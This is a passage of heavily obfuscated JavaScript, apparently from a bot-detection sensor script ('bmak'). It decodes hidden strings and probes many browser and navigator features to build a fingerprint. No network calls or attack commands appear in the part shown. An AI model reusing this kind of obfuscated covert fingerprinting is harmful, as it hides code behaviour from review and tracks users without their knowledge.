z8.pop(),hRJ=XLw,hRJ;},z8.pop(),wJw;}break;case Wv:{z8.push(Nf);this[Ft()[HQ(T1)](MK(gK),PX,hm)]=MK(MD);var v6w=this[Dt()[kt(Hb)](cA,t8,zQ,EG)][MD][N9()[C1(Wp)](Zl,KY)];if(fY(SM()[wY(Xn)].call(null,TW,Dz),v6w[kK()[JK(GY)](JOJ,LV,Kj,Ic)]))throw v6w[Dt()[kt(TQ)].apply(null,[hQ,DM,vD,NK])];var jNJ;return jNJ=this[N9()[C1(Ic)](xP,On)],z8.pop(),jNJ;}break;case WJ:{var s8J=Kww[Yv];var krw;z8.push(wA);return krw=s8J&&Ol(Ft()[HQ(tn)].apply(null,[st,Dz,Ur]),typeof s2[SM()[wY(Lt)](lx,gK)])&&fY(s8J[Dt()[kt(gK)].call(null,hV,l0,EG,st)],s2[SM()[wY(Lt)].call(null,lx,gK)])&&sz(s8J,s2[fY(typeof SM()[wY(q8)],VX([],[][[]]))?SM()[wY(NK)].call(null,Td,Lb):SM()[wY(Lt)].apply(null,[lx,gK])][SM()[wY(l0)](Ch,OY)])?qk()[NI(Kj)].apply(null,[MK(gK),Xn,l9,Xf,EP,G1]):typeof s8J,z8.pop(),krw;}break;case b3:{var RXJ=Kww[Yv];return typeof RXJ;}break;case GO:{var FWJ=Kww[Yv];var JGJ=Kww[zH];var mEJ=Kww[XH];z8.push(OV);FWJ[JGJ]=mEJ[fY(typeof Ft()[HQ(l0)],'undefined')?Ft()[HQ(D1)].apply(null,[t8,k8,lp]):Ft()[HQ(q0)](xQ,ZM,QU)];z8.pop();}break;case JJ:{var zEJ=Kww[Yv];var IWJ=Kww[zH];var lWJ=Kww[XH];return zEJ[IWJ]=lWJ;}break;case zF:{var BFw=Kww[Yv];var q3w=Kww[zH];var rLw=Kww[XH];z8.push(XP);try{var w3w=z8.length;var LHw=MK(MK(Yv));var WFw;return WFw=ME(zv,[sz(typeof kK()[JK(NK)],VX(Ft()[HQ(GY)].call(null,MK(MK([])),VI,tr),[][[]]))?kK()[JK(GY)].apply(null,[JOJ,n2J,Kj,rC]):kK()[JK(D1)](AY,PW,EE,Gm),kK()[JK(NK)](st,gW,l9,sM),fY(typeof Dt()[kt(ZM)],'undefined')?Dt()[kt(PX)].call(null,sh,Pl,st,gK):Dt()[kt(TQ)](kb,DM,DM,sM),BFw.call(q3w,rLw)]),z8.pop(),WFw;}catch(Yrw){z8.splice(W8(w3w,gK),Infinity,XP);var qFw;return qFw=ME(zv,[kK()[JK(GY)].call(null,JOJ,n2J,Kj,zQ),SM()[wY(Xn)].call(null,hn,Dz),sz(typeof Dt()[kt(NM)],'undefined')?Dt()[kt(TQ)](kb,DM,MK(MD),GY):Dt()[kt(PX)](WS,hU,D1,Gk),Yrw]),z8.pop(),qFw;}z8.pop();}break;case S:{return this;}break;}};var Tf=function(){return QS.apply(this,[kT,arguments]);};var YHJ=function(){if(s2["Date"]["now"]&&typeof s2["Date"]["now"]()==='number'){return s2["Date"]["now"]();}else{return +new (s2["Date"])();}};var W8=function(c7w,mHw){return c7w-mHw;};var HG=function(WcJ,rNJ){return WcJ>rNJ;};var wf=function(Mrw,h4w){return Mrw<h4w;};var tOw=function(M4w){return ~M4w;};var CsJ=function(KgJ){return -KgJ;};var vJw=function(){return ["L\nT&#\n28X","%Q\x3fJE\t","v","","]\rC.","\v<3\x3fG\fG ","W>\v>","\".aM=]^$E\x3f\"\\","t/)a","jCo%\b","(;aG&\\F\x00p*","/6F","5W\x07K&\bm\x00H.35G0","^:C%","5\x3fF\b","M;G_xIN~","\rADI ","pg)n\x3f\b\t\x3fD[&","A6LO\v","%\x3fG\x00","\x3fM^\rI/","E3OD\x00R$3\x3fG","I6LoC%\b5.)A\bM ","6MF\x00A*\b","*T\nq","\vzPTvv\\Zc","4-F>O<IF7C(1\x3fQ","","&.;q\b\x00A1MY","G3\nG\"#`9Mr[^O%Y35\b7FI\nB.Y$5[A<[\nN*$.P\b=]^O/Y(<MrdKO%MY5;[\n","F$IY","G","U49","NC\tC\r/","\x40","\\BI<","+.","\bG\x3f\")","s0","D9,","f\"8","W^7","U\x3f,","\n35G\b!M0CC$1\\m*KOR\"","KF\fC%\b!","\\\x00T","\\\'ZD","AY1O&2.,\\;^O","A\x00_/)","5[Z\'K^\nT","\x3fd3,70","4)\\{&GXA.","2hiw\fB}Rl#QDi[\'E$|E|L0iY]x6f|.W:K8z","D","\tA$MX","\vZ!\\f\nG/","_;FN\nQ","X>II\x00","B$#.)","3[Z&zOJ**\x3f[\"M*\\","Z=EO:G8$\tVX&aDI","M&jXP./ 4T","K>AO\vR 2A","G<NCS9+\x3f","\"","5M^*Q%,\v(*PQMYT\"\f\r((F","!M0mRSk;)\x3fG\f\bD_O%\\:(4A\fF7Z","CT*","i7AG\\tVwadHQ","2A\x07vJ","&N9\"zg\bG&M\n!C8\r(*;M%MX","C\'\b","\"3Y","O",";Q\tM![","X G^\nR2\f","K8\x00A;I6`{\f\n","#\x3fM\"","4*ZM","LI&","0EC\vR",":D&S\".jZ3EYZR2\fz","!\\X\fV\x3f#sEZX\nT8","3[Y\fA%","I [O","Gc","\\&II\rc=3","4AF\x00","4\x3fA$M\x3f",";GA&MIS9","E\'D","|EE#9\"4A","C\f]7[","\x407I",".4Q{1GZ\x00c95","R93","A!iXG2","XO","13FA>A^E# \x3f","2T&Z;^KC\"4",",\r\x3fY\bM&ZS-C*5Z7]&GZ\nU\x3f","%\"emF\x00K.\r","MH.O\x3fQ).P\nA7Z^\x008\x3f","3X","24VG<\bC\x3f\\Px9ZM<\\}\fH/o1_rtQMz%\\t\'RVt\tFKO=Y$5Q\b*u\ttDE{","$5[\\","V","&,","Z GX","J\'\\^\nH","\n3V[=N^Ei-$\x3f!^7\bz\tS,Q)","=3E.L7","v\fF=\\\nI%\n5.L7NC\vC/\\5z[Dr\\EEI)$.","\"","$GCC.0","*_","\f5","&_k$g}$Z,7E:b{g}=8\rx];i\x3f|E$g%:4-v79Ok|U|==\tx\n7QRc$k,=\x00|*;OQho\n1#t)\x3fdOke58\n2t7llgg2:-x\nFQlc/k,=\x000|,;\x40Qk!o\r1#s\x07\x3fiOg5:\n=t0ligw2==x\n7Q|c$\t\x00|/;OQo1o\n1#t)\x3fkOk`!58\n=d7lggg29x\n7Qlc#k,=\x00 |,;\x40\x07Qk!o\x001#v9\x3fiOg5=\n=t2ligA2==\vx\n7QRc$k#-\x00|9;OQho\nS+$#t)\x3f`Oke58\n2l7lmgg29x;Qlc5k,=\x000|,;O!Qk!o\r1#s9\x3fiOgg58\n=t3|ig\rg2==x\n7Q|c$k,%\x00|.;OQio\n1#t)\x3ffOkb58h\bV7lfgg2>x\nQlc&k,=\x00 |,;O%Qk!o1#t\x3fiOEg5;\n=t0lig\rk2==\rx\n7Qlc$k#)\x00|(;OQno\n1#t)\x3faOkd158\n=`7lggg29-\x3fQlc*k,=\x00 |,;O=Qk!o1#w)\x3fiOog54\n=t5Rig2==x\n7Qlc$k,1\x00|8;OQn1o\n1#t)\x3foOkc58\n2l7l~gg29x\n#Qlc6k,=\x00|,Yz1Qk5\rV8liE$Q1\rv|,5O|T1t,5F\'fg\n80*]G|iib\b\x00t\fx\n2rc$g\'>-v^7il5i3`]<lbASg\n61\tx,|=ik\v|-\tt,<aRc$M,=:jl[7i6XH\bt\'<~7q\n2ryk\'M,=:j)7d1ik$mDLt\x00bl{Uj/Jt.lj\x3fo\n=\tX#iik&N584s OkUo=#t_n\\g584o\'\'_Qk!I\n=\td5{i`-h87ME6K$\td]n_k$g\n2:o^[7iE| k\ng%{i`!uH;,=t.,D\x00lk)E\n=8\n4\rX\x3fiEB/M,=:6d\"7rik\v|d]g}g$h\x078x\\;O{k$l&*0\ft,7i_sUM,=:jY]7Z1ik$jQkUR<=8lb>7iP~!o\nd5<Q\vpASg\n\t$jsEnb=(w3iie0M,=:jl7bih0`2oz\n7`3pd\'E%6\"\v,Dyik7=8t\"R9Ok&GI\t]8kcEk$o\n=8z\n7k6mR!gD","K>MKr\"(/A","\"GZ","C94)\\[","I [O#J$\r","55Z","9]\fi&","\r\"6","[^T\x3f(*\x3fFE\"","E","\x3f+",",\r6P\x00F&jS,B","E!eK\vO;\t&.\\~;M]c%+\x3fQ","V..)FF"];};var rl=function(QOw,QcJ){return QOw!=QcJ;};var BqJ=function wHw(fFw,KFw){'use strict';var KHw=wHw;switch(fFw){case ps:{var mcJ=KFw[Yv];z8.push(lA);var prw=mcJ[Vk()[Yz(f8)](Ip,q0,Kj)](function(HHw){return T2J.apply(this,[x6,arguments]);});var VRJ;return VRJ=prw[Ft()[HQ(Kz)](MK(gK),Wp,GF)](Dt()[kt(sC)].apply(null,[hK,On,MK(MK({})),D1])),z8.pop(),VRJ;}break;case KJ:{z8.push(LZ);try{var wgJ=z8.length;var BTw=MK(zH);var WLw=VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(s2[sz(typeof gz()[lj(VC)],VX([],[][[]]))?gz()[lj(Fz)].apply(null,[rs,ZM,LM,EG]):gz()[lj(l9)].apply(null,[TW,V1,MK(MD),kQ])](s2[Vk()[Yz(Gk)].apply(null,[En,fk,gk])][N9()[C1(ht)](Z9,FR)]),sj(s2[sz(typeof gz()[lj(VC)],'undefined')?gz()[lj(Fz)].call(null,rs,ZM,Fk,st):gz()[lj(l9)](xsJ,sh,MK(gK),MK(MD))](s2[Vk()[Yz(Gk)].call(null,En,Fk,gk)][N9()[C1(jG)].call(null,L9,qQ)]),gK)),sj(s2[fY(typeof gz()[lj(gk)],VX([],[][[]]))?gz()[lj(l9)](JE,Cp,Pm,DM):gz()[lj(Fz)](rs,ZM,JY,Rz)](s2[Vk()[Yz(Gk)].apply(null,[En,jz,gk])][Vk()[Yz(lq)].apply(null,[Lx,gk,fR])]),l0)),sj(s2[sz(typeof gz()[lj(Hb)],'undefined')?gz()[lj(Fz)](rs,ZM,Ix,rC):gz()[lj(l9)].apply(null,[LR,FW,NK,zQ])](s2[Vk()[Yz(Gk)].call(null,En,g0,gk)][Ft()[HQ(Am)].call(null,MK(gK),Rz,jj)]),D1)),sj(s2[sz(typeof gz()[lj(t9)],VX('',[][[]]))?gz()[lj(Fz)](rs,ZM,sC,sM):gz()[lj(l9)](Pm,Pp,MD,S8)](s2[Ft()[HQ(Bm)](G1,Zk,L8)][SM()[wY(Gt)].apply(null,[R6,EG])]),Kj)),sj(s2[gz()[lj(Fz)](rs,ZM,Bm,FM)](s2[Vk()[Yz(Gk)].call(null,En,Lk,gk)][gz()[lj(mx)](AG,YY,Rz,Kz)]),zQ)),sj(s2[gz()[lj(Fz)](rs,ZM,MK(gK),Bm)](s2[Vk()[Yz(Gk)].apply(null,[En,S8,gk])][Vk()[Yz(Bh)](Jk,st,sM)]),l9)),sj(s2[gz()[lj(Fz)](rs,ZM,Zk,EG)](s2[sz(typeof Vk()[Yz(nY)],VX([],[][[]]))?Vk()[Yz(Gk)].call(null,En,MK({}),gk):Vk()[Yz(Kj)](lP,UX,Wl)][gz()[lj(JY)].call(null,bj,lD,FX,MK({}))]),GY)),sj(s2[fY(typeof gz()[lj(bM)],VX([],[][[]]))?gz()[lj(l9)](Lb,qZ,Fk,Ux):gz()[lj(Fz)](rs,ZM,nj,S8)](s2[Vk()[Yz(Gk)](En,VQ,gk)][SM()[wY(Gm)].call(null,dx,Kk)]),PX)),sj(s2[gz()[lj(Fz)](rs,ZM,DM,MK(gK))](s2[Vk()[Yz(Gk)](En,Ic,gk)][Dt()[kt(MU)].call(null,Mk,jG,MK(MK({})),Ix)]),Bm)),sj(s2[gz()[lj(Fz)].call(null,rs,ZM,ZM,YY)](s2[Vk()[Yz(Gk)](En,D1,gk)][sz(typeof N9()[C1(Zk)],'undefined')?N9()[C1(tW)](A0,RA):N9()[C1(zQ)](HD,Kj)]),Tt)),sj(s2[gz()[lj(Fz)](rs,ZM,MK(MD),kQ)](s2[Vk()[Yz(Gk)](En,zQ,gk)][sz(typeof Vk()[Yz(sM)],VX([],[][[]]))?Vk()[Yz(OP)](J2,LM,PM):Vk()[Yz(Kj)](v7J,MK(MD),W2J)]),NK)),sj(s2[gz()[lj(Fz)](rs,ZM,MK(MD),VC)](s2[Vk()[Yz(Gk)](En,g0,gk)][Dt()[kt(wb)](Hz,tn,sb,VQ)]),bM)),sj(s2[fY(typeof gz()[lj(SQ)],VX([],[][[]]))?gz()[lj(l9)].call(null,rV,fP,px,nj):gz()[lj(Fz)].call(null,rs,ZM,MK(MK(MD)),ZM)](s2[Vk()[Yz(Gk)].call(null,En,S8,gk)][SM()[wY(Bh)].call(null,mn,Td)]),q0)),sj(s2[fY(typeof gz()[lj(nY)],VX([],[][[]]))?gz()[lj(l9)](vV,Sf,sM,HD):gz()[lj(Fz)].apply(null,[rs,ZM,MK(MD),MD])](s2[Vk()[Yz(Gk)](En,DM,gk)][SM()[wY(jM)](BP,lq)]),Lt)),sj(s2[gz()[lj(Fz)](rs,ZM,MK(gK),PX)](s2[Vk()[Yz(Gk)].call(null,En,q0,gk)][sz(typeof Vk()[Yz(q8)],VX('',[][[]]))?Vk()[Yz(Z0)](nk,GY,Jx):Vk()[Yz(Kj)](JA,MK(MD),bM)]),tn)),sj(s2[gz()[lj(Fz)].call(null,rs,ZM,Kk,Pm)](s2[Vk()[Yz(Gk)].apply(null,[En,YY,gk])][sz(typeof Vk()[Yz(kQ)],'undefined')?Vk()[Yz(hS)](OK,MK(MD),sC):Vk()[Yz(Kj)].call(null,MU,MK({}),Wh)]),Rz)),sj(s2[gz()[lj(Fz)].call(null,rs,ZM,Tt,PX)](s2[Vk()[Yz(Gk)].apply(null,[En,rz,gk])][gz()[lj(FZ)](Hx,Tt,T1,xl)]),Kz)),sj(s2[gz()[lj(Fz)](rs,ZM,MK(MK([])),PM)](s2[Vk()[Yz(Gk)].apply(null,[En,tn,gk])][sz(typeof gz()[lj(Ak)],VX([],[][[]]))?gz()[lj(Kp)].call(null,j2,rh,F8,UX):gz()[lj(l9)].apply(null,[W2J,HY,VI,IM])]),YY)),sj(s2[gz()[lj(Fz)](rs,ZM,MK({}),NM)](s2[Vk()[Yz(Gk)](En,gK,gk)][Vk()[Yz(Dz)](AI,sC,jz)]),Jx)),sj(s2[gz()[lj(Fz)](rs,ZM,px,PM)](s2[Vk()[Yz(Gk)](En,Am,gk)][SM()[wY(OP)](jY,PM)]),jz)),sj(s2[gz()[lj(Fz)].apply(null,[rs,ZM,jz,G1])](s2[Vk()[Yz(Gk)](En,Tt,gk)][gz()[lj(jM)].apply(null,[GwJ,Hb,OY,t8])]),hz[qQ])),sj(s2[sz(typeof gz()[lj(g0)],VX('',[][[]]))?gz()[lj(Fz)](rs,ZM,FM,sx):gz()[lj(l9)].apply(null,[JZ,rQ,Zn,Yn])](s2[Vk()[Yz(Gk)](En,MD,gk)][N9()[C1(Md)](x5,Tt)]),hz[Ic])),sj(s2[fY(typeof gz()[lj(S8)],VX([],[][[]]))?gz()[lj(l9)](Vt,xW,MK({}),Zn):gz()[lj(Fz)](rs,ZM,Lt,MK(MD))](s2[N9()[C1(Kz)](qD,Pm)][Vk()[Yz(GY)](It,q0,FX)]),qQ)),sj(s2[gz()[lj(Fz)].call(null,rs,ZM,MK(MK({})),t8)](s2[Ft()[HQ(Bm)](Lk,Zk,L8)][sz(typeof gz()[lj(ZM)],VX('',[][[]]))?gz()[lj(JW)].apply(null,[G0,JY,Ux,NC]):gz()[lj(l9)](XLJ,Ff,gK,MK(MK(gK)))]),rz));var ZNJ;return z8.pop(),ZNJ=WLw,ZNJ;}catch(HTw){z8.splice(W8(wgJ,gK),Infinity,LZ);var DJw;return z8.pop(),DJw=hz[jz],DJw;}z8.pop();}break;case Er:{z8.push(JP);var xgJ=s2[SM()[wY(Bm)](Kd,rC)][SM()[wY(sM)](Kd,sx)]?gK:MD;var tTw=s2[SM()[wY(Bm)](Kd,rC)][SM()[wY(kU)](pW,Kz)]?gK:MD;var DVJ=s2[SM()[wY(Bm)](Kd,rC)][Dt()[kt(AY)](mR,FZ,Rz,MK(MK(MD)))]?gK:MD;var P3w=s2[SM()[wY(Bm)](Kd,rC)][fY(typeof gz()[lj(VC)],'undefined')?gz()[lj(l9)](pX,AM,MK(MK(MD)),Bm):gz()[lj(ht)](gI,UX,Fk,Gm)]?gK:MD;var b2w=s2[SM()[wY(Bm)].apply(null,[Kd,rC])][Dt()[kt(kx)](qM,qQ,Am,IM)]?gK:MD;var cTw=s2[SM()[wY(Bm)](Kd,rC)][Vk()[Yz(FX)].apply(null,[LW,Ak,HD])]?gK:MD;var Mww=s2[SM()[wY(Bm)].apply(null,[Kd,rC])][fY(typeof SM()[wY(xl)],VX('',[][[]]))?SM()[wY(NK)].call(null,Lh,HZ):SM()[wY(LM)](FBJ,sb)]?gK:MD;var l2w=s2[sz(typeof SM()[wY(Z0)],'undefined')?SM()[wY(Bm)](Kd,rC):SM()[wY(NK)](lR,jM)][Ft()[HQ(hS)](vQ,FR,ZA)]?hz[Ix]:MD;var JJw=s2[SM()[wY(Bm)].call(null,Kd,rC)][fY(typeof Ft()[HQ(lD)],VX('',[][[]]))?Ft()[HQ(D1)].call(null,Ak,Bf,Ml):Ft()[HQ(JY)](gk,On,Yp)]?gK:MD;var ALw=s2[sz(typeof N9()[C1(kQ)],VX('',[][[]]))?N9()[C1(FX)].apply(null,[KZ,S8]):N9()[C1(zQ)].call(null,sX,ml)][SM()[wY(l0)](A4J,OY)].bind?hz[Ix]:hz[jz];var URJ=s2[SM()[wY(Bm)](Kd,rC)][J9()[In(On)](Gt,Am,ES,l9)]?gK:MD;var pww=s2[SM()[wY(Bm)].apply(null,[Kd,rC])][gz()[lj(jG)].apply(null,[hD,sb,Zn,MK(MK(MD))])]?gK:hz[jz];var YLw;var PRJ;try{var D4w=z8.length;var W6w=MK(MK(Yv));YLw=s2[SM()[wY(Bm)](Kd,rC)][gz()[lj(OP)].apply(null,[Xf,Gt,Kk,MK(MK([]))])]?gK:MD;}catch(v4w){z8.splice(W8(D4w,gK),Infinity,JP);YLw=MD;}try{var Jrw=z8.length;var ZgJ=MK([]);PRJ=s2[SM()[wY(Bm)].call(null,Kd,rC)][sz(typeof Ft()[HQ(VI)],VX([],[][[]]))?Ft()[HQ(Gt)](tn,V1,gl):Ft()[HQ(D1)].call(null,xl,ZLJ,ld)]?gK:MD;}catch(dLw){z8.splice(W8(Jrw,gK),Infinity,JP);PRJ=Q6[kK()[JK(O8)](Id,mq,D1,Fk)]();}var p4w;return z8.pop(),p4w=VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(VX(xgJ,sj(tTw,hz[Ix])),sj(DVJ,l0)),sj(P3w,D1)),sj(b2w,Kj)),sj(cTw,hz[T0])),sj(Mww,l9)),sj(l2w,GY)),sj(YLw,hz[IM])),sj(PRJ,Bm)),sj(JJw,Tt)),sj(ALw,NK)),sj(URJ,hz[ZM])),sj(pww,hz[V1])),p4w;}break;case c4:{var EOw=KFw[Yv];z8.push(V6J);var UHw=Ft()[HQ(GY)](lD,VI,qn);var F7w=SM()[wY(jG)](AW,tn);var n2w=MD;var xOw=EOw[gz()[lj(FR)](Vz,jD,MK(MK(gK)),Kz)]();while(wf(n2w,xOw[N9()[C1(MD)](jZ,Lt)])){if(FP(F7w[SM()[wY(lD)](Bz,VQ)](xOw[SM()[wY(GY)](vx,OP)](n2w)),Q6[kK()[JK(O8)].apply(null,[Id,kV,D1,rC])]())||FP(F7w[sz(typeof SM()[wY(nj)],'undefined')?SM()[wY(lD)].call(null,Bz,VQ):SM()[wY(NK)](NOJ,cp)](xOw[SM()[wY(GY)].apply(null,[vx,OP])](VX(n2w,Q6[fY(typeof N9()[C1(kx)],VX([],[][[]]))?N9()[C1(zQ)](VZ,MU):N9()[C1(IM)](Et,sx)]()))),MD)){UHw+=gK;}else{UHw+=MD;}n2w=VX(n2w,l0);}var BRJ;return z8.pop(),BRJ=UHw,BRJ;}break;case bJ:{var l7w;var McJ;var NOw;z8.push(Gk);for(l7w=MD;wf(l7w,KFw[N9()[C1(MD)].call(null,sC,Lt)]);l7w+=gK){NOw=KFw[l7w];}McJ=NOw[Dt()[kt(lt)](FW,pX,MK({}),TQ)]();if(s2[SM()[wY(Bm)].apply(null,[xl,rC])].bmak[Vk()[Yz(wb)](sl,SQ,OY)][McJ]){s2[SM()[wY(Bm)](xl,rC)].bmak[Vk()[Yz(wb)](sl,tM,OY)][McJ].apply(s2[SM()[wY(Bm)](xl,rC)].bmak[Vk()[Yz(wb)](sl,Yn,OY)],NOw);}z8.pop();}break;case Sr:{z8.push(gR);var gww=Xd;var n4w=Ft()[HQ(GY)].apply(null,[MK(MK({})),VI,f1]);for(var Y6w=MD;wf(Y6w,gww);Y6w++){n4w+=Dt()[kt(Wp)](POJ,PM,MK(MK({})),MK(MK({})));gww++;}z8.pop();}break;case zv:{z8.push(RW);s2[Ft()[HQ(EG)](KY,O8,AC)](function(){return wHw.apply(this,[Sr,arguments]);},ZS);z8.pop();}break;}};var Urw=function(){return YV.apply(this,[Er,arguments]);};var X4w=function(){return QS.apply(this,[NO,arguments]);};var MK=function(E2w){return !E2w;};var QS=function UOw(h7w,nNJ){var NRJ=UOw;while(h7w!=zL){switch(h7w){case mr:{h7w+=v6;return UOw(Iv,[EHw]);}break;case fB:{return JNJ;}break;case V2:{return wrw;}break;case C6:{if(wf(L2w,D6w.length)){do{var vOw=G7w(D6w,L2w);var F2w=G7w(Ih.lO,ATw++);V4w+=FV(c4,[Gl(tOw(Gl(vOw,F2w)),dEJ(vOw,F2w))]);L2w++;}while(wf(L2w,D6w.length));}h7w=YH;}break;case nJ:{var GgJ=MD;h7w=fO;}break;case fw:{while(HG(SNJ,MD)){if(sz(drw[wN[l0]],s2[wN[gK]])&&FP(drw,r6w[wN[MD]])){if(Ol(r6w,STw)){QFw+=FV(c4,[sVJ]);}return QFw;}if(fY(drw[wN[l0]],s2[wN[gK]])){var BHw=xTw[r6w[drw[MD]][MD]];var GVJ=UOw(xO,[drw[gK],VX(sVJ,z8[W8(z8.length,gK)]),SNJ,BHw]);QFw+=GVJ;drw=drw[MD];SNJ-=ME(PB,[GVJ]);}else if(fY(r6w[drw][wN[l0]],s2[wN[gK]])){var BHw=xTw[r6w[drw][MD]];var GVJ=UOw(xO,[MD,VX(sVJ,z8[W8(z8.length,gK)]),SNJ,BHw]);QFw+=GVJ;SNJ-=ME(PB,[GVJ]);}else{QFw+=FV(c4,[sVJ]);sVJ+=r6w[drw];--SNJ;};++drw;}h7w=lv;}break;case G6:{h7w+=E;while(HG(OFw,MD)){if(sz(D3w[nEJ[l0]],s2[nEJ[gK]])&&FP(D3w,O2w[nEJ[MD]])){if(Ol(O2w,RN)){bww+=FV(c4,[EcJ]);}return bww;}if(fY(D3w[nEJ[l0]],s2[nEJ[gK]])){var GNJ=JcJ[O2w[D3w[MD]][MD]];var R3w=UOw.call(null,JJ,[D3w[gK],GNJ,VX(EcJ,z8[W8(z8.length,gK)]),OFw]);bww+=R3w;D3w=D3w[MD];OFw-=ME(b3,[R3w]);}else if(fY(O2w[D3w][nEJ[l0]],s2[nEJ[gK]])){var GNJ=JcJ[O2w[D3w][MD]];var R3w=UOw(JJ,[MD,GNJ,VX(EcJ,z8[W8(z8.length,gK)]),OFw]);bww+=R3w;OFw-=ME(b3,[R3w]);}else{bww+=FV(c4,[EcJ]);EcJ+=O2w[D3w];--OFw;};++D3w;}}break;case CO:{h7w-=gO;QNJ=W8(Irw,z8[W8(z8.length,gK)]);}break;case lv:{return QFw;}break;case bH:{if(fY(typeof r6w,wN[D1])){r6w=STw;}h7w=fw;var QFw=VX([],[]);sVJ=W8(hgJ,z8[W8(z8.length,gK)]);}break;case r2:{while(FP(pHw,MD)){var cgJ=L6J(W8(VX(pHw,O4w),z8[W8(z8.length,gK)]),VTw.length);var dgJ=G7w(Qrw,pHw);var J2w=G7w(VTw,cgJ);x6w+=FV(c4,[Gl(dEJ(tOw(dgJ),tOw(J2w)),dEJ(dgJ,J2w))]);pHw--;}h7w-=xJ;}break;case zB:{h7w=zL;for(var MOw=MD;wf(MOw,n6w[nEJ[MD]]);++MOw){J9()[n6w[MOw]]=MK(W8(MOw,Lt))?function(){RN=[];UOw.call(this,HT,[n6w]);return '';}:function(){var FRJ=n6w[MOw];var Z3w=J9()[FRJ];return function(rFw,QLw,U3w,vFw){if(fY(arguments.length,MD)){return Z3w;}var t6w=UOw.call(null,JJ,[rFw,nj,U3w,vFw]);J9()[FRJ]=function(){return t6w;};return t6w;};}();}}break;case HL:{while(HG(kgJ,MD)){if(sz(A4w[Arw[l0]],s2[Arw[gK]])&&FP(A4w,rOw[Arw[MD]])){if(Ol(rOw,F2J)){grw+=FV(c4,[TLw]);}return grw;}if(fY(A4w[Arw[l0]],s2[Arw[gK]])){var I6w=f3w[rOw[A4w[MD]][MD]];var www=UOw(ps,[sb,kgJ,VX(TLw,z8[W8(z8.length,gK)]),A4w[gK],jz,I6w]);grw+=www;A4w=A4w[MD];kgJ-=HhJ(HT,[www]);}else if(fY(rOw[A4w][Arw[l0]],s2[Arw[gK]])){var I6w=f3w[rOw[A4w][MD]];var www=UOw(ps,[Pm,kgJ,VX(TLw,z8[W8(z8.length,gK)]),MD,HD,I6w]);grw+=www;kgJ-=HhJ(HT,[www]);}else{grw+=FV(c4,[TLw]);TLw+=rOw[A4w];--kgJ;};++A4w;}h7w=SJ;}break;case YH:{return V4w;}break;case kO:{return bww;}break;case fO:{if(wf(GgJ,ccJ.length)){do{var IVJ=G7w(ccJ,GgJ);var QJw=G7w(Tf.s5,m6w++);wrw+=FV(c4,[dEJ(Gl(tOw(IVJ),QJw),Gl(tOw(QJw),IVJ))]);GgJ++;}while(wf(GgJ,ccJ.length));}h7w+=gs;}break;case QB:{EcJ=W8(lcJ,z8[W8(z8.length,gK)]);h7w-=Ww;}break;case DL:{return YV(OF,[x6w]);}break;case zF:{var wVJ=nNJ[Yv];h7w+=Rr;var A7w=nNJ[zH];var PVJ=nNJ[XH];var wrw=VX([],[]);var m6w=L6J(W8(PVJ,z8[W8(z8.length,gK)]),NK);var ccJ=GfJ[A7w];}break;case Iv:{var B6w=nNJ[Yv];Tf=function(q7w,f2w,S2w){return UOw.apply(this,[zF,arguments]);};return g4J(B6w);}break;case g3:{if(fY(typeof rOw,Arw[D1])){rOw=F2J;}var grw=VX([],[]);h7w-=kT;TLw=W8(qHw,z8[W8(z8.length,gK)]);}break;case Jv:{while(HG(LRJ,MD)){if(sz(O6w[pTw[l0]],s2[pTw[gK]])&&FP(O6w,LTw[pTw[MD]])){if(Ol(LTw,Iww)){JNJ+=FV(c4,[QNJ]);}return JNJ;}if(fY(O6w[pTw[l0]],s2[pTw[gK]])){var Q2w=fRJ[LTw[O6w[MD]][MD]];var AFw=UOw.apply(null,[tJ,[ZK,Q2w,LRJ,VX(QNJ,z8[W8(z8.length,gK)]),O6w[gK],MK(MK({}))]]);JNJ+=AFw;O6w=O6w[MD];LRJ-=ME(jJ,[AFw]);}else if(fY(LTw[O6w][pTw[l0]],s2[pTw[gK]])){var Q2w=fRJ[LTw[O6w][MD]];var AFw=UOw.apply(null,[tJ,[DM,Q2w,LRJ,VX(QNJ,z8[W8(z8.length,gK)]),MD,FM]]);JNJ+=AFw;LRJ-=ME(jJ,[AFw]);}else{JNJ+=FV(c4,[QNJ]);QNJ+=LTw[O6w];--LRJ;};++O6w;}h7w+=q;}break;case xO:{var drw=nNJ[Yv];var hgJ=nNJ[zH];h7w+=lB;var SNJ=nNJ[XH];var r6w=nNJ[D];}break;case FL:{h7w+=AT;if(wf(bVJ,V2w[Arw[MD]])){do{Xt()[V2w[bVJ]]=MK(W8(bVJ,zQ))?function(){F2J=[];UOw.call(this,NO,[V2w]);return '';}:function(){var Pww=V2w[bVJ];var TcJ=Xt()[Pww];return function(x2w,RHw,f6w,O7w,RRJ,wLw){if(fY(arguments.length,MD)){return TcJ;}var DTw=UOw(ps,[px,RHw,f6w,O7w,VQ,NK]);Xt()[Pww]=function(){return DTw;};return DTw;};}();++bVJ;}while(wf(bVJ,V2w[Arw[MD]]));}}break;case Y4:{for(var hVJ=W8(BcJ.length,gK);FP(hVJ,MD);hVJ--){var VNJ=L6J(W8(VX(hVJ,d4w),z8[W8(z8.length,gK)]),qNJ.length);var JTw=G7w(BcJ,hVJ);var ScJ=G7w(qNJ,VNJ);EHw+=FV(c4,[dEJ(Gl(tOw(JTw),ScJ),Gl(tOw(ScJ),JTw))]);}h7w=mr;}break;case D:{var O4w=nNJ[Yv];var FHw=nNJ[zH];var VTw=m2J[g0];h7w=r2;var x6w=VX([],[]);var Qrw=m2J[FHw];var pHw=W8(Qrw.length,gK);}break;case SJ:{h7w=zL;return grw;}break;case HT:{h7w=zB;var n6w=nNJ[Yv];}break;case cO:{for(var j6w=MD;wf(j6w,HFw[N9()[C1(MD)](X7J,Lt)]);j6w=VX(j6w,gK)){var xNJ=HFw[sz(typeof SM()[wY(MD)],'undefined')?SM()[wY(GY)].apply(null,[w6,OP]):SM()[wY(NK)](LsJ,kC)](j6w);var C2w=AcJ[xNJ];OTw+=C2w;}var xHw;return z8.pop(),xHw=OTw,xHw;}break;case tJ:{var WRJ=nNJ[Yv];var LTw=nNJ[zH];var LRJ=nNJ[XH];var Irw=nNJ[D];var O6w=nNJ[bJ];var FFw=nNJ[HT];h7w+=rL;if(fY(typeof LTw,pTw[D1])){LTw=Iww;}var JNJ=VX([],[]);}break;case JJ:{var D3w=nNJ[Yv];var O2w=nNJ[zH];var lcJ=nNJ[XH];var OFw=nNJ[D];if(fY(typeof O2w,nEJ[D1])){O2w=RN;}var 